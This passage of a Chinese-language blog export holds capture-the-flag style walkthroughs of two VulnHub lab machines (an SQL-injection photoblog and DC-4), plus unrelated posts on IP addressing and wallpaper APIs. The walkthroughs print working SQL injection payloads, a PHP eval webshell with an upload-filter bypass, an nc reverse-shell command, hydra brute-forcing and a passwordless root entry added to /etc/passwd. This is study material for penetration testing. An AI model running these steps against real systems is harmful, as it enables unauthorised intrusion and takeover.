<td><a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：My Awesome Photoblog（IP:192.168.3.108）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182145.png" alt="QQ截图20220808182145"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182345.png" alt="QQ截图20220808182345"></p>
<p><code>nmap -sV -p- 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182446.png" alt="QQ截图20220808182446"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182618.png" alt="QQ截图20220808182618"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.108 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182855.png" alt="QQ截图20220808182855"></p>
<p><strong>查看html代码</strong></p>
<p>访问<code>http://192.168.3.108/</code>，<kbd>Ctrl</kbd>+<kbd>U</kbd>查看页面源代码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194348.png" alt="QQ截图20220810194348"></p>
<p>发现代码中有<code>cat.php?id=1</code>，疑似可以SQL注入。而<code>admin/uploads/</code>则可能是文件上传的路径。</p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>IP =&gt; 192.168.3.108</li>
<li>开放的端口：<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 5.5p1 Debian 6+squeeze2 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— Apache httpd 2.2.16 ((Debian))</li>
</ul>
</li>
<li>扫描出来的网站目录</li>
<li>疑似可以SQL注入</li>
<li>可能存在文件上传</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><div class="tip bolt"><p>首先尝试登陆后台，这里介绍两种方法：</p>
</div>
<h2 id="方法一：尝试进行SQL注入"><a href="#方法一：尝试进行SQL注入" class="headerlink" title="方法一：尝试进行SQL注入"></a>方法一：尝试进行SQL注入</h2><h3 id="判断是否可以注入："><a href="#判断是否可以注入：" class="headerlink" title="判断是否可以注入："></a>判断是否可以注入：</h3><p>构造url：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=1#</code></p>
<p>页面正常显示</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2#</code></p>
<p>页面不正常显示：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194602.png" alt="QQ截图20220810194602"></p>
<p>结论：由此说明参数id存在sql注入。</p>
<h3 id="判断列数"><a href="#判断列数" class="headerlink" title="判断列数"></a>判断列数</h3><p><code>192.168.3.108/cat.php?id=1 order by 1</code></p>
<p><code>192.168.3.108/cat.php?id=1 order by 2</code></p>
<p>……</p>
<p><code>192.168.3.108/cat.php?id=1 order by 5</code></p>
<p>此时发生报错：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194855.png" alt="QQ截图20220810194855"></p>
<p>则得知列数为4。</p>
<h3 id="联合查询获取数据库名称"><a href="#联合查询获取数据库名称" class="headerlink" title="联合查询获取数据库名称"></a>联合查询获取数据库名称</h3><p>判断显示的列位：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,2,3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194926.png" alt="QQ截图20220810194926"></p>
<p>得知第二列为显示位。继续查询数据库名：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,database(),3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194952.png" alt="QQ截图20220810194952"></p>
<p>得知数据库名为 <code>photoblog</code></p>
<h3 id="联合查询遍历表名"><a href="#联合查询遍历表名" class="headerlink" title="联合查询遍历表名"></a>联合查询遍历表名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,table_name,3,4 from information_schema.tables#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195115.png" alt="QQ截图20220810195115"></p>
<p>发现有一个users表，可能是网站后台的账号密码。</p>
<h3 id="查询users列名"><a href="#查询users列名" class="headerlink" title="查询users列名"></a>查询users列名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,column_name,3,4 from information_schema.columns where table_name = 'users'#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195157.png" alt="QQ截图20220810195157"></p>
<h3 id="查询users表数据"><a href="#查询users表数据" class="headerlink" title="查询users表数据"></a>查询users表数据</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,login,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195228.png" alt="QQ截图20220810195228"></p>
<p>得到后台管理员用户名 ：</p>
<blockquote>
<p>admin</p>
</blockquote>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,password,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195317.png" alt="QQ截图20220810195317"></p>
<p>得到密文：</p>
<blockquote>
<p>8efe310f9ab3efeae8d410a8e0166eb2</p>
</blockquote>
<p>长度为32，猜测为md5加密，在<a href="https://www.cmd5.com/">cmd5</a>网站解密：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195632.png" alt="QQ截图20220810195632"></p>
<p>得到密码：</p>
<blockquote>
<p>P4ssw0rd</p>
</blockquote>
<h3 id="登录后台"><a href="#登录后台" class="headerlink" title="登录后台"></a>登录后台</h3><p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195712.png" alt="QQ截图20220810195712"></p>
<h2 id="方法二-：使用sqlmap"><a href="#方法二-：使用sqlmap" class="headerlink" title="方法二 ：使用sqlmap"></a>方法二 ：使用sqlmap</h2><p>因为网页的标题是“My Awesome Photoblog”，可以猜测数据库名称为<code>photoblog</code>（在方法一中证明）</p>
<p>使用sqlmap获取该数据库的全部数据：</p>
<p><code>sqlmap –u http://192.168.3.108/cat.php?id=1 –D photoblog --dump-all --batch</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200042.png" alt="QQ截图20220810200042"></p>
<p>直接获得了账户名和登录密码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200117.png" alt="QQ截图20220810200117"></p>
<hr>
<div class="tip bolt"><p>接下来getshell，这里介绍两种方法：</p>
</div>
<h2 id="方法一：一句话木马-蚁剑连接"><a href="#方法一：一句话木马-蚁剑连接" class="headerlink" title="方法一：一句话木马+蚁剑连接"></a>方法一：一句话木马+蚁剑连接</h2><p>构造一句话木马<code>yijuhua.php</code>并上传， 发现提示不允许上传php。进行一下简单的文件上传绕过，修改后缀为<code>.phP</code>，成功上传。</p>
<figure class="highlight php"><table><tbody><tr><td class="code"><pre><span class="line"><span class="meta">&lt;?</span>PHP @<span class="keyword">eval</span>(<span class="variable">$_POST</span>[<span class="string">'cmd'</span>]);<span class="meta">?&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200441.png" alt="QQ截图20220810200441"></p>
<p>蚁剑连接：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810201802.png" alt="QQ截图20220810201802"></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202139.png" alt="QQ截图20220810202139"></p>
<p>成功getshell！</p>
<h2 id="方法二-：weevely-php菜刀-连接"><a href="#方法二-：weevely-php菜刀-连接" class="headerlink" title="方法二 ：weevely(php菜刀)连接"></a>方法二 ：weevely(php菜刀)连接</h2><p>使用kali中的工具weevely，生成一个webshell文件：</p>
<p><code>weevely generate hacker shell.php</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202446.png" alt="QQ截图20220810202446"></p>
<p>修改后缀为<code>.phP</code>进行文件上传，然后使用weevely连接webshell：</p>
<p><code>weevely http://192.168.0.131/admin/uploads/shell.PHP hacker</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202826.png" alt="QQ截图20220810202826"></p>
<p>成功连接。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="Hack the Pentester Lab: from SQL injection to Shell VM" href="https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">Hack the Pentester Lab: from SQL injection to Shell VM</p><p class="url">https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/</p></div></a></div><div class="tag link"><a class="link-card" title="My Awesome Photoblog靶机渗透WP" href="https://www.jianshu.com/p/dd8768dd2b58"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">My Awesome Photoblog靶机渗透WP</p><p class="url">https://www.jianshu.com/p/dd8768dd2b58</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-4靶机学习记录</title>
    <url>/2022/07/25/dc4/</url>
    <content><![CDATA[<h1 id="关于DC-4"><a href="#关于DC-4" class="headerlink" title="关于DC-4"></a>关于DC-4</h1><blockquote>
<p>DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</p>
<p>与以前的DC版本不同，此版本主要为初学者/中级版本而设计。只有一个标志，但从技术上讲，有多个入口点，就像上次一样，没有线索。</p>
<p>Linux技能和对Linux命令行的熟悉程度是必须的，基本的渗透测试工具的一些经验也是必须的。</p>
<p>对于初学者来说，Google可以提供很大的帮助，但你可以随时在@DCAU7上发推文给我，寻求帮助，让你再次前进。但请注意：我不会给你答案，相反，我会给你一个关于如何前进的想法。</p>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>DC- 4</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2019年4月7日</td>
</tr>
<tr>
<td>作者</td>
<td>DCAU</td>
</tr>
<tr>
<td>系列</td>
<td>DC</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://www.vulnhub.com/entry/dc-4,313/">https://www.vulnhub.com/entry/dc-4,313/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：DC-4（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/scan1.png" alt="scan1"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapss.png" alt="nmapss"></p>
<p><code>nmap -sV -p- 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapsv.png" alt="nmapsv"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/whatweb.png" alt="whatweb"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.95 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/dirb.png" alt="dirb"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>靶机IP =&gt; 192.168.3.95</li>
<li><p>开放的端口：</p>
<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— nginx 1.15.10</li>
</ul>
<hr>
</li>
</ul>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><p>尝试用hydra进行爆破</p>
<p><code>hydra -l root -P /root/top1000.txt -vV -t 10 -o ssh.txt 192.168.15.152 ssh -s 22</code></p>
<p><img src="https://img.anineg.space/hydra1.png" alt="hydra1"></p>
<p>爆不出来，先去网页端看一看有什么有用的信息。</p>
<p>访问<code>http://192.168.3.95/</code></p>
<p><img src="https://img.anineg.space/0010.png" alt="0010"></p>
<p>打开网页，是一个登录界面，开始用BP进行爆破，得到密码：</p>
<blockquote>
<p>happy</p>
</blockquote>
<p><img src="https://img.anineg.space/baopo.png" alt="baopo"></p>
<p>登录进入，发现有可以执行命令的地方：</p>
<p><img src="https://img.anineg.space/login.png" alt="login"></p>
<p><img src="https://img.anineg.space/run.png" alt="run"></p>
<p>使用BP进行抓包，发现可以修改命令：</p>
<p><img src="https://img.anineg.space/bp1.png" alt="bp1"></p>
<p><img src="https://img.anineg.space/bp2.png" alt="bp2"></p>
<p><img src="https://img.anineg.space/fire1.png" alt="fire1"></p>
<p>先执行一个反弹shell的命令：<code>nc -e /bin/bash 192.168.3.95 4444</code></p>
<p>执行之前现在kali上监听4444端口：<code>nc -lnvp 4444</code></p>
<p><img src="https://img.anineg.space/listen.png" alt="listen"></p>
<p><img src="https://img.anineg.space/bp4.png" alt="bp4"></p>
<p>getshell成功：</p>
<p><img src="https://img.anineg.space/ncsuccess.png" alt="ncsuccess"></p>
<p>进入交互模式，便于操作：<code>python -c 'import pty;pty.spawn("/bin/sh")'</code></p>
<p>先搜刮一下目录：</p>
<p><img src="https://img.anineg.space/jim.png" alt="jim"></p>
<p>查看jim用户下的backups，发现确实是密码的备份，cat打开进行查看，确实是密码。</p>
<p><img src="https://img.anineg.space/bak.png" alt="bak"></p>
<p>看看其他文件，mbox访问被拒绝：</p>
<p><img src="https://img.anineg.space/catother.png" alt="catother"></p>
<p>把密码copy到本地，用 hydra进行爆破：</p>
<p><code>hydra -l jim -P /home/kali/桌面/bak.txt ssh://192.168.3.95</code></p>
<p><img src="https://img.anineg.space/hydrasuccess.png" alt="hydrasuccess"></p>
<p>得到密码：</p>
<blockquote>
<p>jibril04</p>
</blockquote>
<p>使用ssh远程登陆：</p>
<p><img src="https://img.anineg.space/sshin1.jpg" alt="sshin1"></p>
<p>注意系统提示有新的邮件。</p>
<p>找到邮件，发现 charles用户交给 jim用户保管的密码：</p>
<p><img src="https://img.anineg.space/cdmail.png" alt="cdmail"></p>
<p><img src="https://img.anineg.space/jimmail.png" alt="jimmail"></p>
<p>得到用户名和密码：</p>
<blockquote>
<p>charles </p>
<p>^xHhA&amp;hvim0y</p>
</blockquote>
<p>再次使用ssh远程登陆到charles ：</p>
<p><img src="https://img.anineg.space/sshin2.png" alt="sshin2"></p>
<p>查看用户权限发现，该用户可以以root权限免密码执行 /usr/bin/teehee</p>
<p>进行提权，直接向/etc/passwd中增加内容：</p>
<p> echo 命令与 sudo 命令配合使用，可以实现向那些只有系统管理员才有权限操作的文件中写入信息</p>
<p>添加一个 hack用户，并使用teehee执行写入passwd中</p>
<p><code>echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd</code></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">参数解释：</span><br><span class="line">admin:x:0:0::/home/admin:/bin/bash</span><br><span class="line">[用户名]：[密码]：[UID]：[GID]：[身份描述]：[主目录]：[登录shell]</span><br><span class="line">"-a" 选项的作用等同于 "&gt;&gt;" 命令</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/image-20220725223345603.png" alt="image-20220725223345603"></p>
<p>得到flag：<img src="https://img.anineg.space/flag.png" alt="flag"></p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="菜鸟渗透日记24---DC-4靶机打靶过程详解" href="https://blog.csdn.net/leesir98/article/details/101620077"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">菜鸟渗透日记24---DC-4靶机打靶过程详解</p><p class="url">https://blog.csdn.net/leesir98/article/details/101620077</p></div></a></div><div class="tag link"><a class="link-card" title="DC-4靶机渗透指南（渗透测试详细操作）" href="https://blog.csdn.net/weixin_45671944/article/details/121747512"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">DC-4靶机渗透指南（渗透测试详细操作）</p><p class="url">https://blog.csdn.net/weixin_45671944/article/details/121747512</p></div></a></div><div class="tag link"><a class="link-card" title="【vulnhub】---DC-4靶机" href="https://blog.csdn.net/qq_43168364/article/details/106626917"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【vulnhub】---DC-4靶机</p><p class="url">https://blog.csdn.net/qq_43168364/article/details/106626917</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-1靶机学习记录</title>
    <url>/2022/09/24/dc1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="3b2ec1f57f353b6645dd979ba5d3cad9d0644f820d1485f13da96c44b3fe5ac9">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>IP地址详解</title>
    <url>/2022/03/17/cgrona1/</url>
    <content><![CDATA[<h1 id="0x01-IP（IPv4）"><a href="#0x01-IP（IPv4）" class="headerlink" title="0x01 IP（IPv4）"></a>0x01 IP（IPv4）</h1><p>IP地址是唯一的标识，分为a、b、c、d四个字段，形式为X.X.X.X，每个字段都由32位的二进制数字构成，所以每个字段范围都是0-255（但我们可以使用的IP不包括0和255）</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：10.2.1.1 、 192.168.1.1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x02-子网掩码"><a href="#0x02-子网掩码" class="headerlink" title="0x02 子网掩码"></a>0x02 子网掩码</h1><ol>
<li><strong>局域网通信规则</strong>：在同一局域网中，所有的IP必须在同一网段中才可以互相通信</li>
<li><strong>IP地址构成</strong>：网络位+主机位（网络位相同的IP地址，属于同一网段）</li>
<li><strong>子网掩码</strong>：每一个IP地址必须配一个子网掩码，用来确定IP地址的网络位</li>
</ol>
<p><strong>子网掩码如何确定网络位</strong>：与<strong>255</strong>对应的数字为<strong>网络位</strong>，与<strong>0</strong>对应的数字为<strong>主机位</strong></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">255.0.0.0  、 255.255.0.0  、 255.255.255.0</span><br><span class="line">PLAINTEXT</span><br><span class="line">如：</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.0.0.0</span><br><span class="line">则10.1.1.1属于10.0.0.0这个网段，主机名字叫1.1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.0.0</span><br><span class="line">则10.1.1.1属于10.1.0.0这个网段，主机名字叫1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.255.0</span><br><span class="line">则10.1.1.1属于10.1.1.0这个网段，主机名字叫1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x03-IP地址详解"><a href="#0x03-IP地址详解" class="headerlink" title="0x03 IP地址详解"></a>0x03 IP地址详解</h1><p>IP地址分为五大类（以IP地址的第一位进行区分）</p>
<ul>
<li><strong>A类</strong>： <strong>1-126</strong> 默认子网掩码：255.0.0.0</li>
<li><strong>B类</strong>：<strong>128-191</strong> 默认子网掩码：255.255.0.0</li>
<li><strong>C类</strong>：<strong>192-223</strong> 默认子网掩码：255.255.255.0</li>
<li><strong>D类</strong>：<strong>224-239</strong> 组播地址</li>
<li><strong>E类</strong>：<strong>240-254</strong> 科研使用</li>
</ul>
<p>注：</p>
<p>1、目前我们可以使用的只有A、B、C 三类</p>
<p>2、A、B、C 三类的子网掩码可以修改</p>
<h2 id="3-1-127开头"><a href="#3-1-127开头" class="headerlink" title="3.1 127开头"></a>3.1 127开头</h2><p>这个开头只有一个地址：<strong>127.0.0.1：</strong>本地回环地址（永远代表自己）</p>
<p>Ping这个地址代表跟自己通信（Ping它等于Ping自己）</p>
<h2 id="3-2-广播地址"><a href="#3-2-广播地址" class="headerlink" title="3.2 广播地址"></a>3.2 广播地址</h2><p>主机位上全为255即为广播地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：</span><br><span class="line">10.1.1.1  255.255.0.0</span><br><span class="line">这个IP属于10.1.0.0这个网段，那么把主机位、或者说0这个位置全都换成255就是广播地址:10.1.255.255就是这个IP的广播地址</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x04-网关"><a href="#0x04-网关" class="headerlink" title="0x04 网关"></a>0x04 网关</h1><p><strong>网关（Gateway）</strong>：网络的出口，可以使不在同一个网段的IP通信，一般在路由器上</p>
<p>通俗来讲就是访问互联网的通道</p>
<p>路由器：可用连接内外网的设备</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">主机与主机之间互相通信:</span><br><span class="line">	首先判断目标IP地址与自己是否处在同一网段</span><br><span class="line">	若在同一网段，则直接发出去，而不找网关</span><br><span class="line">	若不在同一网段，则直接发包给网关</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x05-DNS"><a href="#0x05-DNS" class="headerlink" title="0x05 DNS"></a>0x05 DNS</h1><p>DNS：Domain Name Service 域名服务</p>
<p>用于<strong>解析网站域名</strong></p>
<p>通过浏览器使用域名访问互联网：</p>
<ul>
<li>浏览器会先找是否有本地缓存（也就是之前是否访问过该网站）</li>
<li>接着会找位于 C 盘的本地解析文件（host文件）</li>
<li>本地没有的话，浏览器会向DNS服务器发起解析请求</li>
</ul>
<p>若直接访问 IP 地址的话则不需要DNS服务</p>
<p>通过命令</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">nslookup www.baidu.com</span><br></pre></td></tr></tbody></table></figure>
<p>可以查询该网址的 IP 地址以及帮你进行解析的 DNS</p>
<p><a href="https://cgrona.top/2022/01/09/study/1.png"><img src="https://cgrona.vercel.app/2022/01/09/study/1.png" alt="img"></a></p>
<h1 id="0x06-网络测试命令"><a href="#0x06-网络测试命令" class="headerlink" title="0x06 网络测试命令"></a>0x06 网络测试命令</h1><ul>
<li><p>如何查看IP地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ipconfig # 查看IP地址基本信息</span><br><span class="line">ipconfig /all # 查看IP地址详细信息</span><br></pre></td></tr></tbody></table></figure>
</li>
<li><p>测试网络连通性</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ping 目标IP地址 # 测试网络连通性，有回复即为可以成功通信</span><br><span class="line">ping -t 目标IP地址 # 一直ping</span><br><span class="line">ping -n 目标IP地址 # 修改ping包的数量</span><br><span class="line"></span><br><span class="line">注:若ping不通，可能对方不在线，或者对方开着防火墙</span><br></pre></td></tr></tbody></table></figure>
</li>
</ul>
]]></content>
      <categories>
        <category>转载</category>
      </categories>
  </entry>
  <entry>
    <title>随机背景API接口整理</title>
    <url>/2022/03/20/backgroundAPI/</url>
    <content><![CDATA[<h1 id="废话不多说，上图！（每次刷新都不一样哦-）"><a href="#废话不多说，上图！（每次刷新都不一样哦-）" class="headerlink" title="废话不多说，上图！（每次刷新都不一样哦~）"></a>废话不多说，上图！（每次刷新都不一样哦~）</h1><p>（API链接在后面）</p>
<p><img src="https://api.mtyqx.cn/api/random.php" alt=""></p>
<p><img src="https://api.mtyqx.cn/tapi/random.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/api/api.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/mcapi/mcapi.php" alt=""></p>
<p><img src="https://acg.toubiec.cn/random.php" alt=""></p>
<p><img src="https://www.dmoe.cc/random.php" alt=""></p>
<p><img src="https://api.paugram.com/wallpaper/?source=sina&amp;category=us" alt=""></p>
<h1 id="API接口链接"><a href="#API接口链接" class="headerlink" title="API接口链接"></a>API接口链接</h1><h2 id="必应壁纸"><a href="#必应壁纸" class="headerlink" title="必应壁纸"></a>必应壁纸</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.dujin.org/bing/1366.php (1366*768)</span><br><span class="line">https://api.dujin.org/bing/1920.php (1920*1080)</span><br><span class="line">https://api.dujin.org/bing/m.php    (1080*1920)</span><br><span class="line">//api.timecdn.cn/libs/wallpaper/v1  (1920*1080)</span><br></pre></td></tr></tbody></table></figure>
<p><img src="http://api.timecdn.cn/libs/wallpaper/v1" alt=""></p>
<center>今日必应壁纸</center>



<h2 id="野生动漫-API"><a href="#野生动漫-API" class="headerlink" title="野生动漫 API"></a>野生动漫 API</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.mtyqx.cn/api/random.php</span><br><span class="line">https://api.mtyqx.cn/tapi/random.php</span><br></pre></td></tr></tbody></table></figure>
<h2 id="系列-API（需自己按照网站说明调用-API-参数）"><a href="#系列-API（需自己按照网站说明调用-API-参数）" class="headerlink" title="系列 API（需自己按照网站说明调用 API 参数）"></a>系列 API（需自己按照网站说明调用 API 参数）</h2><blockquote>
<p>小歪 API</p>
<p><a href="https://api.ixiaowai.cn/">https://api.ixiaowai.cn</a></p>
<p>未知名称动漫 API</p>
<p><a href="https://acg.toubiec.cn/">https://acg.toubiec.cn</a></p>
<p>樱花 API</p>
<p><a href="http://www.dmoe.cc/">http://www.dmoe.cc/</a></p>
<p>岁月小筑随机背景 API</p>
<p><a href="https://img.xjh.me/">https://img.xjh.me</a></p>
<p>保罗 API</p>
<p><a href="https://api.paugram.com/help/wallpaper/">https://api.paugram.com/help/wallpaper/</a></p>
<p>樱道随机图片</p>
<p><a href="https://img.r10086.com/">https://img.r10086.com/</a></p>
<p>墨天逸</p>
<p><a href="http://api.mtyqx.cn/">http://api.mtyqx.cn</a></p>
<p>Unsplash</p>
<p><a href="https://source.unsplash.com/">https://source.unsplash.com/</a></p>
<p>后宫漫图：</p>
<p><a href="https://acg.sx/images">https://acg.sx/images</a></p>
<p>EEEDOG</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>东方 Project</p>
<p><a href="https://img.paulzzh.tech/">https://img.paulzzh.tech/</a></p>
<p>搏天 API</p>
<p><a href="https://api.btstu.cn/doc/sjbz.php">https://api.btstu.cn/doc/sjbz.php</a></p>
<p>汐岑 ACG</p>
<p><a href="https://acg.yanwz.cn/">https://acg.yanwz.cn</a></p>
<p>凌一 API</p>
<p><a href="https://api.lyiqk.cn/">https://api.lyiqk.cn</a></p>
<p>Lorem Picsum</p>
<p><a href="https://picsum.photos/">https://picsum.photos/</a></p>
<p>API 接口文档 - 夏沫博客</p>
<p><a href="https://cdn.seovx.com/">https://cdn.seovx.com/</a></p>
<p>Ushio API</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>点滴 API</p>
<p><a href="https://api.ddkjt.com/">https://api.ddkjt.com/</a></p>
<p>Langford’s API</p>
<p><a href="https://api.ucany.net/">https://api.ucany.net/</a></p>
<p>一铭 API</p>
<p><a href="https://api.wer.plus/product/doc?id=2">https://api.wer.plus/product/doc?id=2</a></p>
<p><a href="https://api.wer.plus/product/doc?id=3">https://api.wer.plus/product/doc?id=3</a></p>
<p>R0A1NG’s API<br><a href="https://api.roaing.com/#/doc/dongmanimg">https://api.roaing.com/#/doc/dongmanimg</a></p>
<p>JacksonXE の API<br><a href="https://api.jacksonxe.cn/api/file/random?sole=">https://api.jacksonxe.cn/api/file/random?sole=</a></p>
</blockquote>
<div class="tag link"><a class="link-card" title="随机壁纸API整理" href="https://quest.myxxts.club/archives/54/"><div class="left"><img src="https://sdn.geekzu.org/avatar/b78149ae3a65c308a991d61840da7225?s=&amp;r=&amp;d="></div><div class="right"><p class="text">随机壁纸API整理</p><p class="url">https://quest.myxxts.club/archives/54/</p></div></a></div>
]]></content>
